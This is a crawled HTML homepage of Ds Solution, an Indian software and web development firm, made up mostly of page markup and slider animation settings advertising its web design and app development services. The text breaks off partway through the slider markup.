

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dssolution.in/?g=free-chocolate-giveaway-as-cadbury-s-secret-santa-heads-2-rr-BDjO9pI2
body_size: 12122
content:
      
<!--
Website Development Org.: Ds Solution	
Website Developer: Our Development Team
Email: info@dssolution.in
Website: www.dssolution.in
-->
<!DOCTYPE html>
<html lang="en">
	<!doctype html>
<html>
<head><base href="https://dssolution.in/" >
  <meta charset="utf-8">
  <meta name="google-adsense-account" content="ca-pub-4564739655104153">
  <title>Complate Digital Solution|Web Design & Development|SEO|Digital Marketing|Mobile App Development</title>
  <meta name="keywords" content="Corporate Website Development, Complate Digital Solution, Sofware Development, Website Development, Best App Development, Best AI machine learning, Best all type software solution, Best software company in nagpur, Best it company in nagpur.Best Software development company in bhopal, GST Billing in Bhopal">
  <meta name="description" content="Complate Digital Solution, Sofware Development, Website Development">
  <meta name="author" content="dssolution.com">
  <meta class="viewport" name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">

  <!-- Favicon -->
  <link rel="shortcut icon"  href="assets/img/fevicon.png">
  
  <!-- Font -->
  <link rel='stylesheet' href='http://fonts.googleapis.com/css?family=Arimo:400,700,400italic,700italic'>

  <!-- Plugins CSS -->
  <link rel="stylesheet" href="assets/css/bootstrap.css">
	<link rel="stylesheet" href="assets/css/font-awesome.min.css">
  <link rel="stylesheet" href="assets/css/jslider.css">
  <link rel="stylesheet" href="assets/css/revslider/settings.css">
  <link rel="stylesheet" href="assets/css/jquery.fancybox.css">
  <link rel="stylesheet" href="assets/css/animate.css">
  <link rel="stylesheet" href="assets/css/video-js.min.css">
  <link rel="stylesheet" href="assets/css/morris.css">
  <link rel="stylesheet" href="assets/css/royalslider/royalslider.css">
  <link rel="stylesheet" href="assets/css/royalslider/skins/minimal-white/rs-minimal-white.css">
  <link rel="stylesheet" href="assets/css/layerslider/css/layerslider.css">
  <link rel="stylesheet" href="assets/css/ladda.min.css">
  <link rel="stylesheet" href="assets/css/datepicker.css">
  <link rel="stylesheet" href="assets/css/jquery.scrollbar.css">
  
  <!-- Theme CSS -->
  <link rel="stylesheet" href="assets/css/style.css">
  
  <!-- Custom CSS -->
  <link rel="stylesheet" href="assets/css/customizer/pages.css">
  <link rel="stylesheet" href="assets/css/customizer/home-pages-customizer.css">

  <!-- IE Styles-->
  <link rel='stylesheet' href="assets/css/ie/ie.css">
  
  <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
    <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
			<link rel='stylesheet' href="css/ie/ie8.css">
  <![endif]-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4564739655104153"
     crossorigin="anonymous"></script>
     <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NJBBZCD9');</script>
<!-- End Google Tag Manager -->
</head>
<body class="fixed-header">
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NJBBZCD9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="page-box">
<div class="page-box-content">
		  <header class="header header-two">
  <div class="header-wrapper">
	<div class="container">
	  <div class="row">
		<div class="col-xs-6 col-md-2 col-lg-3 logo-box">
		  <div class="logo">
				<a href="https://dssolution.in/">
					<img src="assets/img/ds.png" class="logo-img" alt="">
				</a>
		  </div>
		</div><!-- .logo-box -->
		
		<div class="col-xs-6 col-md-10 col-lg-9 right-box">
		  <div class="right-box-wrapper">
			<div class="header-icons">
			 <!-- <div class="search-header hidden-600">-->
				<!--<a href="#">-->
				<!--  <svg x="0" y="0" width="16px" height="16px" viewBox="0 0 16 16" enable-background="new 0 0 16 16" xml:space="preserve">-->
				<!--	<path d="M12.001,10l-0.5,0.5l-0.79-0.79c0.806-1.021,1.29-2.308,1.29-3.71c0-3.313-2.687-6-6-6C2.687,0,0,2.687,0,6-->
				<!--	s2.687,6,6,6c1.402,0,2.688-0.484,3.71-1.29l0.79,0.79l-0.5,0.5l4,4l2-2L12.001,10z M6,10c-2.206,0-4-1.794-4-4s1.794-4,4-4-->
				<!--	s4,1.794,4,4S8.206,10,6,10z"></path>-->
				<!--	<image src="assets/img/png-icons/search-icon.png" alt="" width="16" height="16" style="vertical-align: top;">-->
				<!--  </svg>-->
				<!--</a>-->
			 <!-- </div>-->
			  <!-- .search-header
			  
			  -->
			  <div class="phone-header hidden-600">
				<a href="#">
				  <svg x="0" y="0" width="16px" height="16px" viewBox="0 0 16 16" enable-background="new 0 0 16 16" xml:space="preserve">
					<path d="M11.001,0H5C3.896,0,3,0.896,3,2c0,0.273,0,11.727,0,12c0,1.104,0.896,2,2,2h6c1.104,0,2-0.896,2-2
					c0-0.273,0-11.727,0-12C13.001,0.896,12.105,0,11.001,0z M8,15c-0.552,0-1-0.447-1-1s0.448-1,1-1s1,0.447,1,1S8.553,15,8,15z
					M11.001,12H5V2h6V12z"></path>
					<image src="assets/img/png-icons/phone-icon.png" alt="" width="16" height="16" style="vertical-align: top;">
				  </svg>
				</a>
			  </div><!-- .phone-header -->
			</div><!-- .header-icons -->
			
			<div class="primary">
			  <div class="navbar navbar-default" role="navigation">
				<button type="button" class="navbar-toggle btn-navbar collapsed" data-toggle="collapse" data-target=".primary .navbar-collapse">
				  <span class="text">Menu</span>
				  <span class="icon-bar"></span>
				  <span class="icon-bar"></span>
				  <span class="icon-bar"></span>
				</button>
	  
				<nav class="collapse collapsing navbar-collapse">
				  <ul class="nav navbar-nav navbar-center">
				
					<li  >
					  <a href="about" class="active">About Us</a>
					  
					</li>
                    <li class="parent">
					  <a href="https://dssolution.in/services">Services</a>
					<!--  <ul class="sub">-->
					<!--	<li>-->
					<!--	 <a href="web_development">Web Design & Development</a>-->
					<!--   </li>-->
     <!--                  <li>-->
					<!--	 <a href="web-design-development">Search Engine Optimization</a>-->
					<!--   </li>-->
     <!--                  <li>-->
     <!--                  <a href="">IOS/Android Cross Plateform</a>-->
     <!--                  </li>-->
     <!--                  <li>-->
     <!--                  <a href="">Digital Brading</a>-->
     <!--                  </li>-->
                    
					<!--	<li>-->
     <!--                   <a  href="">E-Commerce Development</a>-->
     <!--                   </li>-->
     <!--                    <li>-->
     <!--                   <a  href="">Open Source Customization</a>-->
     <!--                   </li>-->
     <!--                    <li>-->
     <!--                   <a  href="">Social Media Marketing</a>-->
     <!--                   </li>-->
					<!--  </ul>-->
					<!--</li>-->
					</li>
                     <li class="">
					  <a href="https://dssolution.in/product">Our Product</a>
					  
					</li>
                     <li class="">
					  <a href="https://dssolution.in/contact">Contact Us</a>
					  
					</li>
				  </ul>
				</nav>
			  </div>
			</div><!-- .primary -->
		  </div>
		</div>
		
		<div class="phone-active col-sm-9 col-md-9">
		  <a href="#" class="close"><span>close</span>×</a>
		  <span class="title">Call Us</span> <strong>+917771840017</strong>
		</div>
		<!--<div class="search-active col-sm-9 col-md-9">-->
		<!--  <a href="#" class="close"><span>close</span>×</a>-->
		<!--  <form name="search-form" class="search-form">-->
		<!--	<input class="search-string form-control" type="search" placeholder="Search here" name="search-string">-->
		<!--	<button class="search-submit">-->
		<!--	  <svg x="0" y="0" width="16px" height="16px" viewBox="0 0 16 16" enable-background="new 0 0 16 16" xml:space="preserve">-->
		<!--		<path fill="#231F20" d="M12.001,10l-0.5,0.5l-0.79-0.79c0.806-1.021,1.29-2.308,1.29-3.71c0-3.313-2.687-6-6-6C2.687,0,0,2.687,0,6-->
		<!--		s2.687,6,6,6c1.402,0,2.688-0.484,3.71-1.29l0.79,0.79l-0.5,0.5l4,4l2-2L12.001,10z M6,10c-2.206,0-4-1.794-4-4s1.794-4,4-4-->
		<!--		s4,1.794,4,4S8.206,10,6,10z"></path>-->
		<!--		<image src="assets/img/png-icons/search-icon.png" alt="" width="16" height="16" style="vertical-align: top;">-->
		<!--	  </svg>-->
		<!--	</button>-->
		<!--  </form>-->
		<!--</div>-->
	  </div><!--.row -->
	</div>
  </div><!-- .header-wrapper -->
</header><!-- .header -->		  		                                        <div class="clearfix"></div>
<div class="slider rs-slider load">
  <div class="tp-banner-container">
	<div class="rev_slider tp-banner">
	  <ul>

		<li data-delay="7000" data-transition="fade" data-slotamount="7" data-masterspeed="2000" class="slid2">
		  <div class="elements" >
			<h2  class="tp-caption skewtotop title"
			  data-x="left"
        data-hoffset="-100"
			  data-y="101"
			  data-start="1100"
        data-transform_in="y:top;s:1000;e:Power4.easeOut"
			  data-transform_out="y:top;s:400;e:Power1.easeIn" style="margin-left:10px;">
			  Web Design & Development
			</h2>
			
			<div class="tp-caption skewtoleft description"
			  data-x="left"
        data-hoffset="-115"
			  data-y="189"
			  data-start="1000"
        data-transform_in="x:left;s:1000;e:Power4.easeOut"
			  data-transform_out="x:left;s:400;e:Power1.easeIn"
			  style="max-width: 520px;">
			  <p style="text-align:justify; margin-left:10px;">Your website is the most important component of your marketing strategy. It serves as the hub of all of your online activity. It is where you will make money, or lose money. We design websites that help you generate the most conversions. We do this by delivering an attractive design, responsive theme, and user-friendly & SEO-friendly website.</p>
			</div>

			<a href="#"
			  class="btn btn-primary tp-caption"
			  data-x="left"
        data-hoffset="-100"
			  data-y="332"
			  data-start="1000"
        data-transform_in="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;s:1200;e:Power3.easeOut"
			  data-transform_out="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;s:300;e:Power1.easeIn"
			  style="z-index: 5; margin-top:10px;margin-left:10px;">
			  Read more
			</a>
			
			<div class="tp-caption lfb skewtobottom"
			  data-x="right"
			  data-hoffset="-200"
			  data-y="70"
			  data-start="1000"
        data-transform_in="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:-360;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;s:1000;e:Power4.easeOut"
			  data-transform_out="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:-360;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;s:500;e:Power1.easeIn"
			  data-end="14000"
			  style="z-index: 3">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider2-img.png" width="731" height="284" alt="">
			</div>
			
			<div class="tp-caption"
			  data-x="right"
			  data-hoffset="26"
			  data-y="70"
			  data-start="2000"
        data-transform_in="y:bottom;s:400;e:Power4.easeOut"
			  data-transform_out="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0.75;scaleY:0.75;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;s:400;e:Power0.easeIn"
			  data-end="3000"
			  data-captionhidden="on"
			  style="z-index: 2">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider2-homepage1.png" width="277" height="280" alt="">
			</div>
			
			<div class="tp-caption"
			  data-x="right"
			  data-hoffset="26"
			  data-y="70"
			  data-start="3500"
        data-transform_in="y:bottom;s:400;e:Power4.easeOut"
			  data-transform_out="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0.75;scaleY:0.75;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;s:400;e:Power1.easeIn"
			  data-end="4500"
			  data-captionhidden="on"
			  style="z-index: 2">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider2-homepage2.png" width="277" height="280" alt="">
			</div>
			
			<div class="tp-caption"
			  data-x="right"
			  data-hoffset="26"
			  data-y="70"
			  data-start="5000"
        data-transform_in="y:bottom;s:400;e:Power4.easeOut"
			  data-transform_out="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0.75;scaleY:0.75;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;s:400;e:Power1.easeIn"
			  data-end="6000"
			  data-captionhidden="on"
			  style="z-index: 2">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider2-homepage3.png" width="277" height="280" alt="">
			</div>
			
			<div class="tp-caption"
			  data-x="right"
			  data-hoffset="26"
			  data-y="70"
			  data-start="6500"
        data-transform_in="y:bottom;s:400;e:Power4.easeOut"
			  data-transform_out="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0.75;scaleY:0.75;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;s:400;e:Power1.easeIn"
			  data-end="7500"
			  data-captionhidden="on"
			  style="z-index: 2">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider2-homepage4.png" width="277" height="280" alt="">
			</div>
			
			<div class="tp-caption"
			  data-x="right"
			  data-hoffset="108"
			  data-y="130"
			  data-start="2300"
        data-transform_in="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:1;transformPerspective:600;transformOrigin:50% 50%;s:1;e:Power0.easeOut"
			  data-transform_out="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;s:1;e:Power0.easeIn"
			  data-end="3800"
			  data-captionhidden="on"
			  style="z-index: 4">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider2-one.png" width="110" height="168" alt="">
			</div>
			
			<div class="tp-caption customin customout"
			  data-x="right"
			  data-hoffset="108"
			  data-y="130"
			  data-customin="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:1;transformPerspective:600;transformOrigin:50% 50%;"
			  data-customout="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;"
			  data-speed="1"
			  data-start="3800"
			  data-easing="Power0.easeOut"
			  data-end="5300"
			  data-endspeed="1"
			  data-endeasing="Power0.easeIn"
			  data-captionhidden="on"
			  style="z-index: 4">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider2-two.png" width="110" height="168" alt="">
			</div>
			
			<div class="tp-caption customin customout"
			  data-x="right"
			  data-hoffset="108"
			  data-y="130"
			  data-customin="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:1;transformPerspective:600;transformOrigin:50% 50%;"
			  data-customout="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;"
			  data-speed="1"
			  data-start="5300"
			  data-easing="Power0.easeOut"
			  data-end="6800"
			  data-endspeed="1"
			  data-endeasing="Power0.easeIn"
			  data-captionhidden="on"
			  style="z-index: 4">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider2-three.png" width="110" height="168" alt="">
			</div>
			
			<div class="tp-caption customin customout"
			  data-x="right"
			  data-hoffset="108"
			  data-y="130"
			  data-customin="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:1;transformPerspective:600;transformOrigin:50% 50%;"
			  data-customout="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;"
			  data-speed="1"
			  data-start="6800"
			  data-easing="Power0.easeOut"
			  data-end="8000"
			  data-endspeed="1"
			  data-endeasing="Power0.easeIn"
			  data-captionhidden="on"
			  style="z-index: 4">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider2-four.png" width="110" height="168" alt="">
			</div>
			
			<div class="tp-caption customin customout"
			  data-x="right"
			  data-hoffset="108"
			  data-y="130"
			  data-customin="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:1;transformPerspective:600;transformOrigin:50% 50%;"
			  data-customout="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;"
			  data-speed="1"
			  data-start="8200"
			  data-easing="Power0.easeOut"
			  data-end="8350"
			  data-endspeed="1"
			  data-endeasing="Power0.easeIn"
			  data-captionhidden="on"
			  style="z-index: 4">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider2-four.png" width="110" height="168" alt="">
			</div>
			
			<div class="tp-caption customin customout"
			  data-x="right"
			  data-hoffset="108"
			  data-y="130"
			  data-customin="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:1;transformPerspective:600;transformOrigin:50% 50%;"
			  data-customout="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;"
			  data-speed="1"
			  data-start="8500"
			  data-easing="Power0.easeOut"
			  data-end="8650"
			  data-endspeed="1"
			  data-endeasing="Power0.easeIn"
			  data-captionhidden="on"
			  style="z-index: 4">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider2-four.png" width="110" height="168" alt="">
			</div>
			
			<div class="tp-caption customin customout"
			  data-x="right"
			  data-hoffset="108"
			  data-y="130"
			  data-customin="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:1;transformPerspective:600;transformOrigin:50% 50%;"
			  data-customout="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;"
			  data-speed="1"
			  data-start="8800"
			  data-easing="Power0.easeOut"
			  data-end="8950"
			  data-endspeed="1"
			  data-endeasing="Power0.easeIn"
			  data-captionhidden="on"
			  style="z-index: 4">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider2-four.png" width="110" height="168" alt="">
			</div>
			
			<div class="tp-caption customin customout"
			  data-x="right"
			  data-hoffset="108"
			  data-y="130"
			  data-customin="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:1;transformPerspective:600;transformOrigin:50% 50%;"
			  data-customout="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;"
			  data-speed="1"
			  data-start="9100"
			  data-easing="Power0.easeOut"
			  data-end="9250"
			  data-endspeed="1"
			  data-endeasing="Power0.easeIn"
			  data-captionhidden="on"
			  style="z-index: 4">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider2-four.png" width="110" height="168" alt="">
			</div>
			
			<div class="tp-caption customin customout"
			  data-x="right"
			  data-hoffset="139"
			  data-y="187"
			  data-customin="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:1;transformPerspective:600;transformOrigin:50% 50%;"
			  data-customout="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;"
			  data-speed="1"
			  data-start="9500"
			  data-easing="Power0.easeOut"
			  data-end="10800"
			  data-endspeed="1"
			  data-endeasing="Power0.easeIn"
			  data-captionhidden="on"
			  style="z-index: 4">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider2-quadrate1.png" width="48" height="48" alt="">
			</div>
			
			<div class="tp-caption customin customout"
			  data-x="right"
			  data-hoffset="124"
			  data-y="172"
			  data-customin="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:1;transformPerspective:600;transformOrigin:50% 50%;"
			  data-customout="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;"
			  data-speed="1"
			  data-start="9600"
			  data-easing="Power0.easeOut"
			  data-end="10700"
			  data-endspeed="1"
			  data-endeasing="Power0.easeIn"
			  data-captionhidden="on"
			  style="z-index: 4">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider2-quadrate2.png" width="79" height="79" alt="">
			</div>
			
			<div class="tp-caption customin customout"
			  data-x="right"
			  data-hoffset="109"
			  data-y="157"
			  data-customin="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:1;transformPerspective:600;transformOrigin:50% 50%;"
			  data-customout="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;"
			  data-speed="1"
			  data-start="9700"
			  data-easing="Power0.easeOut"
			  data-end="10600"
			  data-endspeed="1"
			  data-endeasing="Power0.easeIn"
			  data-captionhidden="on"
			  style="z-index: 4">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider2-quadrate3.png" width="110" height="107" alt="">
			</div>
			
			<div class="tp-caption customin customout"
			  data-x="right"
			  data-hoffset="94"
			  data-y="142"
			  data-customin="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:1;transformPerspective:600;transformOrigin:50% 50%;"
			  data-customout="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;"
			  data-speed="1"
			  data-start="9800"
			  data-easing="Power0.easeOut"
			  data-end="10500"
			  data-endspeed="1"
			  data-endeasing="Power0.easeIn"
			  data-captionhidden="on"
			  style="z-index: 4">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider2-quadrate4.png" width="140" height="138" alt="">
			</div>
			
			<div class="tp-caption customin customout"
			  data-x="right"
			  data-hoffset="79"
			  data-y="127"
			  data-customin="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:1;transformPerspective:600;transformOrigin:50% 50%;"
			  data-customout="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;"
			  data-speed="1"
			  data-start="9900"
			  data-easing="Power0.easeOut"
			  data-end="10400"
			  data-endspeed="1"
			  data-endeasing="Power0.easeIn"
			  data-captionhidden="on"
			  style="z-index: 4">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider2-quadrate5.png" width="170" height="168" alt="">
			</div>
			
			<div class="tp-caption customin customout"
			  data-x="right"
			  data-hoffset="64"
			  data-y="112"
			  data-customin="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:1;transformPerspective:600;transformOrigin:50% 50%;"
			  data-customout="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;"
			  data-speed="1"
			  data-start="10000"
			  data-easing="Power0.easeOut"
			  data-end="10300"
			  data-endspeed="1"
			  data-endeasing="Power0.easeIn"
			  data-captionhidden="on"
			  style="z-index: 4">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider2-quadrate6.png" width="200" height="200" alt="">
			</div>
			
			<div class="tp-caption customin customout"
			  data-x="right"
			  data-hoffset="49"
			  data-y="97"
			  data-customin="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:1;transformPerspective:600;transformOrigin:50% 50%;"
			  data-customout="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;"
			  data-speed="1"
			  data-start="10100"
			  data-easing="Power0.easeOut"
			  data-end="10200"
			  data-endspeed="1"
			  data-endeasing="Power0.easeIn"
			  data-captionhidden="on"
			  style="z-index: 4">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider2-quadrate7.png" width="231" height="231" alt="">
			</div>
		  </div>
		  
		  <img class="replace-2x" src="assets/content/img/slider/rs-slider2-bg.jpg" alt="" data-bgfit="cover" data-bgposition="center top" data-bgrepeat="no-repeat">
		</li>
		<li data-delay="7000" data-transition="fade" data-slotamount="7" data-masterspeed="2000">
		  <div class="elements">
			<div class="tp-caption skewtobottom"
			  data-x="145"
			  data-y="66"
			  data-start="500"
        data-transform_in="y:bottom;s:1000;e:Power4.easeOut"
			  data-transform_out="y:bottom;s:500;e:Power1.easeIn"
			  style="z-index: 3">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider1-phone.png" width="375" height="434" alt="">
			</div>
			
			<div class="tp-caption skewtobottom"
			  data-x="307"
			  data-y="105"
			  data-start="500"
        data-transform_in="y:bottom;s:1000;e:Power4.easeOut"
			  data-transform_out="y:bottom;s:400;e:Power1.easeIn"
			  style="z-index: 1">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider1-phone-bg.png" width="160" height="296" alt="">
			</div>
			
			<h2 class="tp-caption sft skewtotop title"
			  data-x="590"
			  data-y="101"
			  data-start="500"
        data-transform_in="y:top;s:1000;e:Power4.easeOut"
			  data-transform_out="y:top;s:400;e:Power1.easeIn">
			  App Development
			</h2>
			
			<div class="tp-caption lfr skewtoright description cm-description-2"
			  data-x="575"
			  data-y="189"
			  data-start="1000"
        data-transform_in="x:right;s:1000;e:Power4.easeOut"
			  data-transform_out="x:right;s:400;e:Power1.easeIn"
			  style="max-width: 600px;">
			  <p style="text-align:justify;">We are providing customize mobile apps according to your business requirements. we developing a cross-platform app.cross platform is a fast, low-cost app development process.
</p>
			</div>

			<a href=""
			  class="btn tp-caption cherry btn-default"
			  data-x="590"
			  data-y="332"
			  data-start="1400"
        data-transform_in="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;s:1200;e:Power3.easeOut"
			  data-transform_out="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;s:300;e:Power1.easeIn"
			  style="z-index: 5">
			  Read more
			</a>

			<div class="tp-caption"
			  data-x="337"
			  data-y="148"
			  data-start="800"
        data-transform_in="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;s:1200;e:Power3.easeOut"
			  data-transform_out="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:1;scaleY:1;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;s:300;e:Power1.easeIn"
			  style="z-index: 5">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider1-html5-1.png" width="99" height="111" alt="">
			</div>
			
			<div class="tp-caption"
			  data-x="355"
			  data-y="158"
			  data-start="1200"
        data-transform_in="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;s:1200;e:Power3.easeOut"
			  data-transform_out="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;s:400;e:Power1.easeIn"
			  data-end="3300"
			  style="z-index: 5">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider1-html5-2.png" width="72" height="91" alt="">
			</div>
			
			<div class="tp-caption"
			  data-x="355"
			  data-y="158"
			  data-start="3700"
        data-transform_in="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;s:1200;e:Power3.easeOut"
			  data-transform_out="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;s:100;e:Power1.easeIn"
			  style="z-index: 5">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider1-css3.png" width="72" height="91" alt="">
			</div>
			
			<div class="tp-caption skewtobottom phone-text"
			  data-x="359"
			  data-y="325"
			  data-start="1000"
        data-transform_in="x:0;y:55;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;s:1000;e:Power0.easeOut"
